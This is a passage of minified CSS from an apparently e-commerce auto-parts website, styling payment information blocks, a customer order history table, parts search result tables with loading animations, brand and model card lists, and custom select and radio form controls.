25px}.page-payment .utp-payments-wrap .item .content-wrap ol,.page-payment .utp-payments-wrap .item .content-wrap ul{padding-left:0}.page-payment .utp-payments-wrap .item .content-wrap ol li,.page-payment .utp-payments-wrap .item .content-wrap ul li{margin-bottom:4px}.page-payment .utp-payments-wrap .item .content-wrap ol{list-style-position:inside;list-style-type:none}.page-payment .utp-payments-wrap .item .content-wrap ol li{counter-increment:step-counter;position:relative;list-style-type:none;padding-left:20px}.page-payment .utp-payments-wrap .item .content-wrap ol li:before{font-weight:700;content:counter(step-counter) ".";position:absolute;left:0;top:0;color:#be3551}.page-payment .utp-payments-wrap .item .content-wrap ul li{position:relative;list-style-type:none}.page-payment .utp-payments-wrap .item .content-wrap ul li:before{content:'–';vertical-align:middle;padding-right:10px;color:#be3551}.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type: square"] li:before,.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type:square"] li:before{content:'■'}.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type: disc"] li:before,.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type:disc"] li:before{content:'⚫'}.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type: circle"] li:before,.page-payment .utp-payments-wrap .item .content-wrap ul[style*="list-style-type:circle"] li:before{content:'○'}.page-payment .utp-payments-wrap .item .content-wrap blockquote{display:block;clear:both;border-left:3px solid #be3551;padding-left:15px}.page-payment .utp-payments-wrap .item .content-wrap table{width:100%;border-collapse:collapse;border-spacing:0}.page-payment .utp-payments-wrap .item .content-wrap table img{margin:auto}.page-payment .utp-payments-wrap .item .content-wrap table td,.page-payment .utp-payments-wrap .item .content-wrap table th{padding:3px 5px;text-align:center}.page-payment .utp-payments-wrap .item .content-wrap table tbody:first-child tr:first-child td,.page-payment .utp-payments-wrap .item .content-wrap table tbody:first-child tr:first-child th,.page-payment .utp-payments-wrap .item .content-wrap table th,.page-payment .utp-payments-wrap .item .content-wrap table thead td{font-weight:700}.page-payment .utp-payments-wrap .item .content-wrap table tfoot td{font-weight:700}.page-payment .page-payment-content,.page-payment .page-payment-questions-wrap{width:76%}.page-payment .page-payment-questions-wrap{background:#f7f7f7;padding:30px}.page-payment .page-payment-questions-wrap:after{content:'';display:block;clear:both}.page-payment .page-payment-questions-wrap .img-wrap,.page-payment .page-payment-questions-wrap .info-text,.page-payment .page-payment-questions-wrap .phones-wrap{display:inline-block;vertical-align:middle}.page-payment .page-payment-questions-wrap .img-wrap{width:10%}.page-payment .page-payment-questions-wrap .info-text{width:64%;font-size:14px;line-height:1.5;color:#434343}.page-payment .page-payment-questions-wrap .info-text a{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-family:ProximaNova,sans-serif;line-height:normal;font-weight:700}.page-payment .page-payment-questions-wrap .info-text a:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.page-payment .page-payment-questions-wrap .info-text a:focus,.page-payment .page-payment-questions-wrap .info-text a:hover{color:#1978cf}.page-payment .page-payment-questions-wrap .info-text a:focus:after,.page-payment .page-payment-questions-wrap .info-text a:hover:after{background:#1978cf;width:100%;opacity:1}.page-payment .page-payment-questions-wrap .info-text a:active{color:#62aaec}.page-payment .page-payment-questions-wrap .info-text a:active:after{background:#62aaec;width:100%;opacity:1}.page-payment .page-payment-questions-wrap .info-text blockquote,.page-payment .page-payment-questions-wrap .info-text ol,.page-payment .page-payment-questions-wrap .info-text p,.page-payment .page-payment-questions-wrap .info-text ul{margin-bottom:15px}.page-payment .page-payment-questions-wrap .info-text p{margin-bottom:25px;position:relative}.page-payment .page-payment-questions-wrap .info-text hr{border:none;border-bottom:2px solid #be3551}.page-payment .page-payment-questions-wrap .info-text img{max-width:100%;height:auto!important}.page-payment .page-payment-questions-wrap .info-text img[style*="float: left"],.page-payment .page-payment-questions-wrap .info-text img[style*="float:left"]{margin:0 25px 25px 0}.page-payment .page-payment-questions-wrap .info-text img[style*="float: right"],.page-payment .page-payment-questions-wrap .info-text img[style*="float:right"]{margin:0 0 25px 25px}.page-payment .page-payment-questions-wrap .info-text ol,.page-payment .page-payment-questions-wrap .info-text ul{padding-left:0}.page-payment .page-payment-questions-wrap .info-text ol li,.page-payment .page-payment-questions-wrap .info-text ul li{margin-bottom:4px}.page-payment .page-payment-questions-wrap .info-text ol{list-style-position:inside;list-style-type:none}.page-payment .page-payment-questions-wrap .info-text ol li{counter-increment:step-counter;position:relative;list-style-type:none;padding-left:20px}.page-payment .page-payment-questions-wrap .info-text ol li:before{font-weight:700;content:counter(step-counter) ".";position:absolute;left:0;top:0;color:#be3551}.page-payment .page-payment-questions-wrap .info-text ul li{position:relative;list-style-type:none}.page-payment .page-payment-questions-wrap .info-text ul li:before{content:'–';vertical-align:middle;padding-right:10px;color:#be3551}.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type: square"] li:before,.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type:square"] li:before{content:'■'}.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type: disc"] li:before,.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type:disc"] li:before{content:'⚫'}.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type: circle"] li:before,.page-payment .page-payment-questions-wrap .info-text ul[style*="list-style-type:circle"] li:before{content:'○'}.page-payment .page-payment-questions-wrap .info-text blockquote{display:block;clear:both;border-left:3px solid #be3551;padding-left:15px}.page-payment .page-payment-questions-wrap .info-text table{width:100%;border-collapse:collapse;border-spacing:0}.page-payment .page-payment-questions-wrap .info-text table img{margin:auto}.page-payment .page-payment-questions-wrap .info-text table td,.page-payment .page-payment-questions-wrap .info-text table th{padding:3px 5px;text-align:center}.page-payment .page-payment-questions-wrap .info-text table tbody:first-child tr:first-child td,.page-payment .page-payment-questions-wrap .info-text table tbody:first-child tr:first-child th,.page-payment .page-payment-questions-wrap .info-text table th,.page-payment .page-payment-questions-wrap .info-text table thead td{font-weight:700}.page-payment .page-payment-questions-wrap .info-text table tfoot td{font-weight:700}.page-payment .page-payment-questions-wrap .phones-wrap{width:25%}.page-payment .page-payment-questions-wrap .phones-wrap .phones{width:100%}.page-payment .page-payment-questions-wrap .phones-wrap .phones:after{content:'';display:block;clear:both}.page-payment .page-payment-questions-wrap .phones-wrap .phone{float:right}.page-payment .page-payment-questions-wrap .phones-wrap .phone:last-child{padding-bottom:0}.page-payment .page-payment-questions-wrap .img-wrap img{display:block;width:50px}@media (max-width:1199px){.page-payment .page-payment-content,.page-payment .page-payment-questions-wrap{width:72%}.page-payment .top-utp-title{font-size:20px}.page-payment .utp-payments-wrap .item{width:30.55555556%;margin-bottom:4.16666667%;position:relative;float:left;margin-left:4.16666667%;margin-bottom:0}.page-payment .utp-payments-wrap .item:nth-child(2n+1){clear:none;margin-left:4.16666667%}.page-payment .utp-payments-wrap .item:nth-child(4n+1){clear:none;margin-left:4.16666667%}.page-payment .utp-payments-wrap .item:nth-child(3n+1){clear:both;margin-left:0}.page-payment .utp-payments-wrap .item .img-wrap img{max-width:100px}.page-payment .utp-payments-wrap .item .content-wrap{font-size:18px}.page-payment .page-payment-content p:first-of-type span{font-size:20px}.page-payment .page-payment-questions-wrap .info-text{width:60%;font-size:18px}.page-payment .page-payment-questions-wrap .phones-wrap{width:30%}}@media (max-width:991px){.page-payment .wrapper-1200{background:0 0}.page-payment .utp-payments-wrap .item{float:none;width:100%;margin:0 auto 30px}.page-payment .page-payment-content,.page-payment .page-payment-questions-wrap{width:100%}.page-payment .page-payment-questions-wrap{padding:10px}.page-payment .page-payment-questions-wrap .img-wrap{width:20%}.page-payment .page-payment-questions-wrap .info-text{width:80%;font-size:18px}.page-payment .page-payment-questions-wrap .phones-wrap{margin-top:20px;margin-left:20%;width:80%}.page-payment .page-payment-questions-wrap .phones-wrap .phone{float:left}}.page-customer .page-title{margin-bottom:0}.page-customer .page-title .text{text-align:left;font-size:30px;text-transform:none;margin-bottom:20px}.page-customer .page-title .text:after{display:none}.page-customer .page-title .decor{display:none}.page-customer .content-center:before{bottom:15px}.page-customer .table{position:relative;width:100%}.page-customer .table .td{height:48px;vertical-align:middle;padding:3px 5px}.page-customer .orders-wrap{width:90%}.page-customer .orders-wrap .order-wrap:not(.open):not(:last-child) .table:after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#f0f0f0}.page-customer .orders-wrap .order-wrap .order-header-row .td{text-transform:uppercase;text-align:center;font-weight:700;color:#434343;font-size:13px}.page-customer .orders-wrap .order-wrap .order-row{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;background:#fff}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap{width:8%}.page-customer .orders-wrap .order-wrap .order-row .order-date-wrap{width:20%}.page-customer .orders-wrap .order-wrap .order-row .order-qty-wrap{width:14%}.page-customer .orders-wrap .order-wrap .order-row .order-status-wrap{width:18%}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap{width:35%}.page-customer .orders-wrap .order-wrap .order-row .order-detail-trigger-wrap{width:5%}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .td{text-align:center}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-num-wrap{font-size:15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-date-wrap{color:#be3551}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-total-wrap .price span,.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-total-wrap .price strong{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-total-wrap .price strong{font-size:30px}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-total-wrap .price span{font-size:14px}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-status-wrap{text-transform:uppercase;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-detail-trigger-wrap{padding:2px}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-detail-trigger{cursor:pointer;color:#3491e7;width:100%;height:40px}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-detail-trigger:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-detail-trigger:before{content:'\f006'}.page-customer .orders-wrap .order-wrap .order-row:not(.order-header-row) .order-detail-trigger:before{line-height:40px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.page-customer .orders-wrap .order-wrap.open .order-row{background:#be3551}.page-customer .orders-wrap .order-wrap.open .order-row .td{color:#fff}.page-customer .orders-wrap .order-wrap.open .order-row .order-total-wrap .price span,.page-customer .orders-wrap .order-wrap.open .order-row .order-total-wrap .price strong{color:#fff}.page-customer .orders-wrap .order-wrap.open .order-row .order-declaration-wrap .order-declaration-value{color:#fff}.page-customer .orders-wrap .order-wrap.open .order-row .order-detail-trigger{color:#fff}.page-customer .orders-wrap .order-wrap.open .order-row .order-detail-trigger:before{content:'\f004'}.page-customer .orders-wrap .order-wrap .order-detail-wrap{border:1px solid transparent;border-top:none}.page-customer .orders-wrap .order-wrap .order-detail-wrap.open{border-color:#f0f0f0}.page-customer .orders-wrap .order-wrap .order-detail-wrap.open:not(.complete-data){height:50px;background-image:url(/var/themes/hevlaskis/dist/images/ajax-loader.gif);background-repeat:no-repeat;background-position:center center}.page-customer .orders-wrap .order-wrap .order-detail-wrap .alert{margin:0}.page-customer .orders-wrap .order-wrap .order-detail-wrap .order-detail-info{margin:0 15px;padding:15px 0;border-bottom:1px solid #f0f0f0}.page-customer .orders-wrap .order-wrap .order-detail-wrap .order-detail-info .feature{margin-bottom:5px}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product:last-child{border-bottom:none}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product .info{width:50%;text-align:left}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product .qty-price{width:15%}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product .column-price{width:35%;border-right:none}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product .column-price .price-block{left:auto;right:10px}.form-horizontal[id^=personalDataForm]{padding:0}.form-horizontal[id^=personalDataForm] .column-left,.form-horizontal[id^=personalDataForm] .column-right{width:50%;float:left}.form-horizontal[id^=personalDataForm] .column-left{padding-right:25px}.form-horizontal[id^=personalDataForm] .column-right{padding-left:25px}.form-horizontal[id^=personalDataForm] .column-right:before{content:'';position:absolute;top:0;margin-left:-25px;bottom:15px;width:1px;background:#f0f0f0}.form-horizontal[id^=personalDataForm] .btn-save{width:200px}.features-wide .feature{margin-bottom:10px}@media (max-width:1199px){.page-customer .orders-wrap .order-wrap .order-row .td{height:70px;padding:5px}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap{font-size:20px;width:25%}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap{width:25%}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap{width:30%}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap .order-declaration-text,.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap .order-declaration-value{font-size:16px}.page-customer .orders-wrap .order-wrap .order-row .order-status-wrap{width:20%}.page-customer .orders-wrap .order-wrap .order-row .order-detail-trigger-wrap{width:5%}.page-customer .orders-wrap .order-wrap .order-detail-wrap .order-detail-info .feature{margin-bottom:10px}}@media (max-width:991px){.form-horizontal[id^=personalDataForm] .column-left,.form-horizontal[id^=personalDataForm] .column-right{width:100%;padding:0}.page-customer .orders-wrap{width:100%}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap{width:12%;font-size:18px;text-transform:none}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap .order-num-text{display:none}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap .order-num-value:before{content:'№'}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap{width:22%;font-size:18px}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap .price strong{font-size:18px}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap .price span{font-size:16px}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap{width:35%}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap .order-declaration-text,.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap .order-declaration-value{text-transform:none}.page-customer .orders-wrap .order-wrap .order-row .order-detail-trigger{position:absolute;z-index:10;top:0;left:0;right:0;bottom:0;text-align:right;height:auto;line-height:70px;padding-right:10px}}@media (max-width:320px){.page-customer .orders-wrap{width:100%}.page-customer .orders-wrap .order-wrap .order-row .td{height:40px}.page-customer .orders-wrap .order-wrap .order-row .order-num-wrap{width:20%}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap{display:none}.page-customer .orders-wrap .order-wrap .order-row .order-declaration-wrap .order-declaration-text{font-size:14px}.page-customer .orders-wrap .order-wrap .order-row .order-total-wrap{width:32%}.page-customer .orders-wrap .order-wrap .order-row .order-status-wrap{width:38%}.page-customer .orders-wrap .order-wrap .order-row .order-detail-trigger{line-height:40px}.page-customer .orders-wrap .order-wrap .order-detail-wrap .cart-product .product .qty-price{width:50%}}@-webkit-keyframes scale{0%{-webkit-transform:scale(.7);transform:scale(.7)}50%{-webkit-transform:scale(1);transform:scale(1);margin:0 3px;background:#ca425e}100%{-webkit-transform:scale(.7);transform:scale(.7)}}@-o-keyframes scale{0%{-o-transform:scale(.7);transform:scale(.7)}50%{-o-transform:scale(1);transform:scale(1);margin:0 3px;background:#ca425e}100%{-o-transform:scale(.7);transform:scale(.7)}}@keyframes scale{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}50%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);margin:0 3px;background:#ca425e}100%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}}.page-parts .seo-wrapper{padding-top:30px}.page-parts>:last-child{margin-bottom:-45px}.page-parts .title-table{color:#802238;font-weight:700;margin-top:40px;margin-bottom:10px}.page-parts .title-table span{margin-bottom:0}.page-parts .title-table+#tehnomir-parts .tables-wrap,.page-parts .title-table+.tables-wrap{margin-top:0}.page-parts #tehnomir-parts.loading,.page-parts #tehnomir-search-result.loading{min-height:100px;text-align:center;padding-top:15px}.page-parts #tehnomir-parts.loading span,.page-parts #tehnomir-search-result.loading span{display:inline-block;width:15px;height:15px;background:#be3551;border-radius:100%}.page-parts #tehnomir-parts.loading span:nth-child(1),.page-parts #tehnomir-search-result.loading span:nth-child(1){-webkit-animation:scale 1s .1s infinite cubic-bezier(.6,-.28,.735,.045);-o-animation:scale 1s .1s infinite cubic-bezier(.6,-.28,.735,.045);animation:scale 1s .1s infinite cubic-bezier(.6,-.28,.735,.045)}.page-parts #tehnomir-parts.loading span:nth-child(2),.page-parts #tehnomir-search-result.loading span:nth-child(2){-webkit-animation:scale 1s .2s infinite cubic-bezier(.6,-.28,.735,.045);-o-animation:scale 1s .2s infinite cubic-bezier(.6,-.28,.735,.045);animation:scale 1s .2s infinite cubic-bezier(.6,-.28,.735,.045)}.page-parts #tehnomir-parts.loading span:nth-child(3),.page-parts #tehnomir-search-result.loading span:nth-child(3){-webkit-animation:scale 1s .3s infinite cubic-bezier(.6,-.28,.735,.045);-o-animation:scale 1s .3s infinite cubic-bezier(.6,-.28,.735,.045);animation:scale 1s .3s infinite cubic-bezier(.6,-.28,.735,.045)}.page-parts #tehnomir-parts.loading span:nth-child(4),.page-parts #tehnomir-search-result.loading span:nth-child(4){-webkit-animation:scale 1s .4s infinite cubic-bezier(.6,-.28,.735,.045);-o-animation:scale 1s .4s infinite cubic-bezier(.6,-.28,.735,.045);animation:scale 1s .4s infinite cubic-bezier(.6,-.28,.735,.045)}.page-parts #tehnomir-parts.loading span:nth-child(5),.page-parts #tehnomir-search-result.loading span:nth-child(5){-webkit-animation:scale 1s .5s infinite cubic-bezier(.6,-.28,.735,.045);-o-animation:scale 1s .5s infinite cubic-bezier(.6,-.28,.735,.045);animation:scale 1s .5s infinite cubic-bezier(.6,-.28,.735,.045)}.page-parts #tehnomir-parts .empty-result,.page-parts #tehnomir-search-result .empty-result{margin-bottom:50px}.page-parts .tables-wrap{margin-top:20px}.page-parts .tables-wrap .page-title{background:#f0f0f0;text-align:center;font-size:18px;color:#802238;line-height:1.667;text-transform:none;font-weight:600;margin-bottom:0;padding:10px 0;vertical-align:middle}.page-parts .tables-wrap .page-title .text{font-size:18px;line-height:1.667;text-transform:none;font-weight:600;margin-bottom:0}.page-parts .tables-wrap table{width:100%;text-align:left;margin-bottom:50px}.page-parts .tables-wrap table th{position:relative;background:#fff;font-size:14px;color:#b7b7b7;height:40px;padding:10px 5px;letter-spacing:.7px}.page-parts .tables-wrap table td{position:relative;padding:5px}.page-parts .tables-wrap table tbody tr.hidden{display:none}.page-parts .tables-wrap table tbody tr:nth-child(odd) td{background:#f0f0f0}.page-parts .tables-wrap table tbody tr:nth-child(even) td{background:#fff}.page-parts .tables-wrap table tbody tr.bg-gray td{background:#f0f0f0}.page-parts .tables-wrap table tbody tr.bg-white td{background:#fff}.page-parts .tables-wrap table tbody tr.group-item td:first-child{border-left:1px solid #be3551}.page-parts .tables-wrap table tbody tr.group-item td:last-child{border-right:1px solid #be3551}.page-parts .tables-wrap table tbody tr.first-of-group td{border-top:1px solid #be3551}.page-parts .tables-wrap table tbody tr.last-of-group td,.page-parts .tables-wrap table tbody tr.more-parts td{border-bottom:1px solid #be3551}.page-parts .tables-wrap table tbody tr.last-of-group td:first-child,.page-parts .tables-wrap table tbody tr.more-parts td:first-child{border-left:1px solid #be3551}.page-parts .tables-wrap table tbody tr.last-of-group td:last-child,.page-parts .tables-wrap table tbody tr.more-parts td:last-child{border-right:1px solid #be3551}.page-parts .tables-wrap table tbody tr.more-parts td{cursor:pointer;position:relative;background:#fff;color:#be3551;text-decoration:underline;text-align:center;font-weight:700}.page-parts .tables-wrap table tbody tr.more-parts td:hover{text-decoration:none;background:#f7f7f7}.page-parts .tables-wrap table tbody tr.group-separator td{background:#fff;height:40px}.page-parts .tables-wrap table tbody tr.group-separator:last-of-type{display:none}.page-parts .tables-wrap table tbody td{vertical-align:middle;font-size:14px;padding-top:8px;padding-bottom:8px}.page-parts .tables-wrap table tbody td .tooltip{float:right;margin-left:10px}.page-parts .tables-wrap table tbody td .tooltip~.name{padding-right:25px}.page-parts .tables-wrap table tbody td.delivery,.page-parts .tables-wrap table tbody td.part-number,.page-parts .tables-wrap table tbody td.price,.page-parts .tables-wrap table tbody td.qty{white-space:nowrap}.page-parts .tables-wrap table tbody td.part-number{color:#802238;font-size:16px;font-weight:700;white-space:nowrap}.page-parts .tables-wrap table tbody td.delivery{font-weight:700;letter-spacing:.7px}.page-parts .tables-wrap table tbody td.delivery .days-amount{float:left}.page-parts .tables-wrap table tbody td.delivery .days-amount i{color:#69a954;padding-right:5px}.page-parts .tables-wrap table tbody td.delivery .date{position:relative;float:left;margin-left:10px;padding-left:10px}.page-parts .tables-wrap table tbody td.delivery .date:before{content:'';display:block;height:8px;width:1px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background:#c2c2c2}.page-parts .tables-wrap table tbody td.qty i{color:#69a954;border-radius:100%;border:1px solid #69a954;font-size:9px;width:22px;height:22px;display:block;text-align:center;line-height:22px}.page-parts .tables-wrap table tbody td.manufacturer{font-weight:700;letter-spacing:.7px}.page-parts .tables-wrap table tbody td.price{font-weight:700;letter-spacing:.7px;padding-right:15px}.page-parts .tables-wrap table tbody td.price .price-block{float:left}.page-parts .tables-wrap table tbody td.price .price-block .price-value{font-size:14px;color:#69a954;margin-right:5px}.page-parts .tables-wrap table tbody td.price .price-block .price-currency{font-size:14px}.page-parts .tables-wrap table tbody td.price .qty{float:right}.page-parts .tables-wrap table tbody td.buy .btn-buy,.page-parts .tables-wrap table tbody td.buy .btn-inform-me,.page-parts .tables-wrap table tbody td.more .btn-more{float:right;border-radius:18px}.page-parts .tables-wrap table tbody td.buy .btn-buy .text,.page-parts .tables-wrap table tbody td.buy .btn-inform-me .text,.page-parts .tables-wrap table tbody td.more .btn-more .text{line-height:34px;text-transform:lowercase;font-size:14px}.page-parts .tables-wrap table tbody td.buy .btn-buy,.page-parts .tables-wrap table tbody td.buy .btn-inform-me{width:120px;text-align:center}.page-parts .tables-wrap table tbody td.buy .btn-inform-me{background:#353535}.page-parts .tables-wrap table tbody td.empty-result{text-align:center}.page-parts-error .error-wrap{text-align:center;font-size:16px;color:#d52527}.brands-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:30px}.brands-list .card-brand{margin:15px;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.brands-list .card-brand .brand-image{display:block;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.brands-list .card-brand .brand-image img{display:block;max-width:100%;margin:auto}.brands-list .card-brand .brand-title{display:inline-block;text-align:center;text-transform:uppercase;color:#be3551;font-weight:700;font-size:18px;margin-top:14px;text-decoration:none!important;border-bottom:1px solid #be3551;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.brands-list .card-brand .brand-title:hover{border-bottom-color:transparent}.models-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:30px}.models-list .card-model{margin:15px;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.models-list .card-model .model-image{display:block;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.models-list .card-model .model-image img{display:block;max-width:100%;margin:auto}.models-list .card-model .model-title{display:inline-block;text-align:center;text-transform:uppercase;color:#be3551;font-weight:700;font-size:18px;margin-top:14px;text-decoration:none!important;border-bottom:1px solid #be3551;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.models-list .card-model .model-title:hover{border-bottom-color:transparent}.frames-list-title{font-size:16px;font-weight:700;text-transform:uppercase}.frames-list-title:after{content:':'}.frames-list a{color:#be3551;margin-top:5px;margin-bottom:5px}.frames-list a:hover{color:#be3551}.frames-list a:hover:after{background:#be3551}.nav-catalog ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto 30px;width:100%}.nav-catalog li{margin:10px}.nav-catalog a{font-size:14px;color:#be3551}.nav-catalog a:after{opacity:1;background:#be3551;width:100%}.nav-catalog a:hover{color:#be3551}.nav-catalog a:hover:after{background:#be3551}.select-block .label{line-height:30px;color:#434343;display:inline-block}.jq-selectbox{border:1px solid transparent;border-radius:5px;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.18);box-shadow:0 1px 5px rgba(0,0,0,.18);width:100%;height:30px;background:#fff;padding:0;cursor:pointer}.jq-selectbox.dropdown.opened{border-radius:5px 5px 0 0}.jq-selectbox .jq-selectbox__select-text{color:#434343;font-size:15px;padding-left:15px;padding-right:30px;line-height:28px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.jq-selectbox .jq-selectbox__trigger{position:absolute;top:0;right:0;bottom:0;width:30px;height:28px}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow{color:#be3551;width:30px;text-align:center;height:28px;line-height:28px;vertical-align:middle;display:table-cell;font-size:10px}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\e812'}.jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow:before{content:'\f005'}.jq-selectbox .jq-selectbox__dropdown{background:#fff;border:2px solid transparent;border-radius:0;left:-1px!important;right:-1px!important;top:27px!important;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.18);box-shadow:0 1px 5px rgba(0,0,0,.18)}.jq-selectbox .jq-selectbox__dropdown:before{content:'';display:block;position:absolute;z-index:10;top:-5px;height:4px;left:0;width:100%;background:#fff}.jq-selectbox .jq-selectbox__dropdown input[type=search]{border:1px solid #c8c8c8;border-radius:0;font-family:sans-serif;font-size:14px;height:auto;line-height:normal;margin:0;outline:0 none;padding:6px 20px;width:100%;font-family:ProximaNova,sans-serif}.jq-selectbox .jq-selectbox__dropdown .jq-selectbox__search~ul li:first-child{border-top:none}.jq-selectbox .jq-selectbox__dropdown ul{padding:0;margin:0;max-height:300px}.jq-selectbox .jq-selectbox__dropdown ul li{background:#fff;left:0;right:0;top:100%;padding:6px 15px;border-top:1px solid #d0d0d0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.jq-selectbox .jq-selectbox__dropdown ul li:hover{background:#ddd}.jq-radio{display:inline-block;position:relative;width:17px;height:17px;background:#fff;margin-right:11px;vertical-align:middle;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;border-radius:5px;-webkit-box-shadow:0 1px 5px rgba(0,0,0,.18);box-shadow:0 1px 5px rgba(0,0,0,.18)}.jq-radio:before{content:'';display:block;width:11px;height:11px;margin-top:3px;margin-left:3px;border-radius:3px;background:#3491e7;-webkit-box-shadow:inset 0 1px 5px rgba(0,0,0,.22);box-shadow:inset 0 1px 5px 